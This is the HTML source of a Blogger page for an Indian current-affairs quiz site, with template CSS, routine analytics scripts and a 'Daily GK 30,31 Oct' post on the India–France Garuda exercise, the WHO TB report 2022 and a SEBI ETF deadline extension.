    content: '\f019';
} 
.demo:before{
    content:"
    \f06e"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.download:before{
    content:"
    \f019"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.buy:before{
    content:"\f09d";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.visit:before{
    content:"\f14c";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.widget .post-body ul,.widget .post-body ol{
    line-height:1.5;
    font-weight:400
}
.widget .post-body li{
    margin:5px 0;
    padding:0;
    line-height:1.5
}
.post-body ul li:before{
    content:"
    \f105"
    ;
    margin-right:5px;
    font-family:fontawesome
}
pre{
    font-family:Monaco, "
    Andale Mono"
    , "
    Courier New"
    , Courier, monospace;
    background-color:#2c3e50;
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    -webkit-background-size:100% 50px;
    -moz-background-size:100% 50px;
    background-size:100% 50px;
    line-height:25px;
    color:#f1f1f1;
    position:relative;
    padding:0 7px;
    margin:15px 0 10px;
    overflow:hidden;
    word-wrap:normal;
    white-space:pre;
    position:relative
}
pre:before{
    content:'
    Code'
    ;
    display:block;
    background:#F7F7F7;
    margin-left:-7px;
    margin-right:-7px;
    color:#2c3e50;
    padding-left:7px;
    font-weight:400;
    font-size:14px
}
pre code,pre .line-number{
    display:block
}
pre .line-number a{
    color:#27ae60;
    opacity:0.6
}
pre .line-number span{
    display:block;
    float:left;
    clear:both;
    width:20px;
    text-align:center;
    margin-left:-7px;
    margin-right:7px
}
pre .line-number span:nth-child(odd){
    background-color:rgba(0, 0, 0, 0.11)
}
pre .line-number span:nth-child(even){
    background-color:rgba(255, 255, 255, 0.05)
}
pre .cl{
    display:block;
    clear:both
}
#contact{
    background-color:#fff;
    margin:30px 0 !important
}
#contact .contact-form-widget{
    max-width:100% !important
}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{
    background-color:#FFF;
    border:1px solid #eee;
    border-radius:3px;
    padding:10px;
    margin-bottom:10px !important;
    max-width:100% !important
}
#contact .contact-form-name{
    width:47.7%;
    height:50px
}
#contact .contact-form-email{
    width:49.7%;
    height:50px
}
#contact .contact-form-email-message{
    height:150px
}
#contact .contact-form-button-submit{
    max-width:100%;
    width:100%;
    z-index:0;
    margin:4px 0 0;
    padding:10px !important;
    text-align:center;
    cursor:pointer;
    background:#27ae60;
    border:0;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out;
    transition:all .2s ease-out;
    color:#FFF
}
  
#contact .contact-form-button-submit:hover{
    background:#2c3e50
}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{
    box-shadow:none !important
}
.alert-message{
    position:relative;
    display:block;
    background-color:#FAFAFA;
    padding:20px;
    margin:20px 0;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    color:#2f3239;
    border:1px solid
}
.alert-message p{
    margin:0 !important;
    padding:0;
    line-height:22px;
    font-size:13px;
    color:#2f3239
}
.alert-message span{
    font-size:14px !important
}
.alert-message i{
    font-size:16px;
    line-height:20px
}
.alert-message.success{
    background-color:#f1f9f7;
    border-color:#e0f1e9;
    color:#1d9d74
}
.alert-message.success a,.alert-message.success span{
    color:#1d9d74
}
.alert-message.alert{
    background-color:#DAEFFF;
    border-color:#8ED2FF;
    color:#378FFF
}
.alert-message.alert a,.alert-message.alert span{
    color:#378FFF
}
.alert-message.warning{
    background-color:#fcf8e3;
    border-color:#faebcc;
    color:#8a6d3b
}
.alert-message.warning a,.alert-message.warning span{
    color:#8a6d3b
}
.alert-message.error{
    background-color:#FFD7D2;
    border-color:#FF9494;
    color:#F55D5D
}
.alert-message.error a,.alert-message.error span{
    color:#F55D5D
}
.fa-check-circle:before{
    content:"
    \f058"
}
.fa-info-circle:before{
    content:"
    \f05a"
}
.fa-exclamation-triangle:before{
    content:"
    \f071"
}
.fa-exclamation-circle:before{
    content:"
    \f06a"
}
.post-table table{
    border-collapse:collapse;
    width:100%
}
.post-table th{
    background-color:#eee;
    font-weight:bold
}
.post-table th,.post-table td{
    border:0.125em solid #333;
    line-height:1.5;
    padding:0.75em;
    text-align:left
}
@media (max-width: 30em){
    .post-table thead tr{
        position:absolute;
        top:-9999em;
        left:-9999em
    }
    .post-table tr{
        border:0.125em solid #333;
        border-bottom:0
    }
    .post-table tr + tr{
        margin-top:1.5em
    }
    .post-table tr,.post-table td{
        display:block
    }
    .post-table td{
        border:none;
        border-bottom:0.125em solid #333;
        padding-left:50%
    }
    .post-table td:before{
        content:attr(data-label);
        display:inline-block;
        font-weight:bold;
        line-height:1.5;
        margin-left:-100%;
        width:100%
    }
}
@media (max-width: 20em){
    .post-table td{
        padding-left:0.75em
    }
    .post-table td:before{
        display:block;
        margin-bottom:0.75em;
        margin-left:0
    }
}
 .FollowByEmail {
     clear: both;
}
 .widget .post-body ol {
     padding: 0 0 0 15px;
}
 .post-body ul li {
     list-style: none;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout{width:800px}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #hot-section .widget{display:block}
body#layout .headerleft {
margin: 0;
}
body#layout .tm-menu, body#layout .menu-wrap {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
float:none;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 50%;
}
body#layout .headerleft {
width: 50%;
margin: 0;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .headerright {
width:50%;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.3%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-96941817-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/w400-h150/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZhKeW3rKpoSriG8rpkm2ALwAxfEuMcnx8YwNv_DGQx2BIWBNZi5rEWWbWqQkzft3AVgdkv0OJB_Sh0iO6pfzSfmM53K85seUZxV6OF3qVdlMg2WSjgOUO89pECiRULxS3YCQNWNTw2nk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=33c90bcd-2d1b-4c38-89c9-0af09974c0ff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=33c90bcd-2d1b-4c38-89c9-0af09974c0ff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.dailygk.in/' style='display: block'><h1 style='display:none'></h1>
<img alt='Daily GK - Free Current Affairs (GK Quiz)' height='134px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjjZ8p6Xm5jeHhm7OxiJ2os72DADMaTxuZaMfVLBYS1CyCwlYv37YhUWFkyOVtshtDltSXSEZ6dWgXljlviCC1RDgD9QU9g7hwelsFjk_2kuQFIAiz2l9qxtQtT5bOB1iC3SoA9oowF_gKPabps99CaRU13XGO0itWLktAigAj4TaT-mgdksvXbrC54XPQ=s996' style='display: block' width='996px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.dailygk.in/search/label/Daily%20GK' role='menuitem'>Daily GK</a></li>
<li><a href='https://www.govtjobsportal.in/' role='menuitem'>Govt Jobs</a></li>
<li><a href='https://www.dailygk.in/search/label/Daily%20Gk%20Quiz' role='menuitem'>Daily GK Quiz</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='3:09:00 AM' itemprop='datePublished'/>
<meta content='2022-11-07T11:09:30Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src=''/>
<meta content='' itemprop='url'/>
</div>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 DAILY GK 30,31 OCT
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/09882284080149289018' rel='author' title='AAA Bright Academy Best Coaching For Banking SSC'>
<span itemprop='name'>AAA Bright Academy Best Coaching For Banking SSC</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2022-11-07T03:09:00-08:00'>3:09:00&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.dailygk.in/search/label/Daily%20Current%20Affairs?max-results=5' rel='tag nofollow'>Daily Current Affairs</a>
<b>,</b>
<a href='https://www.dailygk.in/search/label/Daily%20Currrent%20Affairs?max-results=5' rel='tag nofollow'>Daily Currrent Affairs</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.dailygk.in/2022/11/daily-gk-3031-oct.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4118080521309798755' itemprop='articleBody'>
<meta content=' DAILY GK 30,31 OCT 1.        BILATERAL EXERCISE GARUDA BETWEEN INDIA AND FRANCE   ·          18-day long bilateral exercise ‘Garuda VII-202...' name='twitter:description'/>
<div id='adsense-target'><p style="text-align: center;"><b><span style="font-size: large;">&nbsp;DAILY GK 30,31 OCT</span></b></p><p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l5 level1 lfo6; text-indent: -.25in;"><!--[if !supportLists]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%; mso-bidi-font-weight: normal;"><span style="mso-list: Ignore;">1.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></strong><!--[endif]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">BILATERAL EXERCISE
GARUDA&nbsp;BETWEEN INDIA AND FRANCE </span></strong><strong><span lang="EN-IN" style="font-size: 10.0pt; font-weight: normal; line-height: 150%;"><o:p></o:p></span></strong></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l0 level1 lfo4; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">18-day long bilateral exercise &#8216;Garuda VII-2022&#8217; is being
held between the Indian Air Force (IAF), and French Air and Space Force (FASF)
at Air Force Station, Jodhpur, Rajasthan. <o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l0 level1 lfo4; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">It is the&nbsp;<strong><span style="font-weight: normal; mso-bidi-font-weight: bold;">7th&nbsp;edition</span></strong>&nbsp;of Garuda
exercise.<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l0 level1 lfo4; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">It is the 4th time that this exercise is hosted by India <o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l0 level1 lfo4; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">In March 2022, the Indian and French navies carried out a
5-day war game in the Arabian Sea.<o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; tab-stops: 4.5pt; text-indent: -.25in;"><span lang="EN-IN" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l5 level1 lfo6; text-indent: -.25in;"><!--[if !supportLists]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%; mso-bidi-font-weight: normal;"><span style="mso-list: Ignore;">2.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></strong><!--[endif]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">WHO GLOBAL TUBERCULOSIS REPORT 2022</span></strong><strong><span lang="EN-IN" style="font-size: 10.0pt; font-weight: normal; line-height: 150%;"><o:p></o:p></span></strong></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l3 level1 lfo3; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">As per the Global Tuberculosis Report 2022&nbsp;report issued
by the World Health Organization (WHO), for the first time in year, there is
rise in number of people infected with tuberculosis.<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l3 level1 lfo3; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">An estimated 10.6 million people worldwide were sickened by
tuberculosis in 2021, a 4.5% rise from 2020, and 1.6 million people died.<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l3 level1 lfo3; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">About 450,000 cases involved people infected with
drug-resistant TB (DR-TB) in 2021, 3% more than in 2020.<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l3 level1 lfo3; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">India&#8217;s TB incidence for 2021 is 210 per 100,000
population&nbsp;as compared to the baseline year of 2015 when it was 256 per
lakh of population in India.<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l3 level1 lfo3; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">WHO</span></strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;"> <strong>Director-General</strong>&#8211; Dr
Tedros&nbsp;Adhanom&nbsp;Ghebreyesus&nbsp;of Ethiopia.<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l3 level1 lfo3; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">Headquartered</span></strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">&#8211; Geneva, Switzerland,<strong>Establishment</strong>&#8211;
1948<o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span lang="EN-IN" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l5 level1 lfo6; text-indent: -.25in;"><!--[if !supportLists]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%; mso-bidi-font-weight: normal;"><span style="mso-list: Ignore;">3.<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span></strong><!--[endif]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">SEBI&nbsp;EXTENDS&nbsp;DEADLINE FOR
DIRECT ETF TRANSACTIONS&nbsp;TO MAY 1, 2023</span></strong><strong><span lang="EN-IN" style="font-size: 10.0pt; font-weight: normal; line-height: 150%;"><o:p></o:p></span></strong></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l3 level1 lfo3; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">The Securities and Exchange Board of India (SEBI) extended
the deadline for implementation of the Rs 25 crore-threshold rule for direct
ETF (exchange-traded fund) transactions with asset management companies (AMCs)
to&nbsp;<strong>May 1, 2023</strong>. <o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l3 level1 lfo3; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">SEBI reduced the face value of debt security and
non-convertible redeemable preference share issued on private placement basis
to Rs 1 lakh from the current Rs 10 lakh&nbsp;w.e.f. January 1, 2023.<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; mso-list: l3 level1 lfo3; text-indent: -.25in;"><!--[if !supportLists]--><span lang="EN-IN" style="font-family: Symbol; font-size: 10.0pt; line-height: 150%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;"><span style="mso-list: Ignore;">&#183;<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;">SEBI</span></strong><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;"> <strong>Chairperson</strong>&#8211; Madhabi&nbsp;Puri&nbsp;Buch,<strong>Headquarters</strong>&#8211;
Mumbai, Maharashtra<o:p></o:p></span></p>

<p style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span lang="EN-IN" style="font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

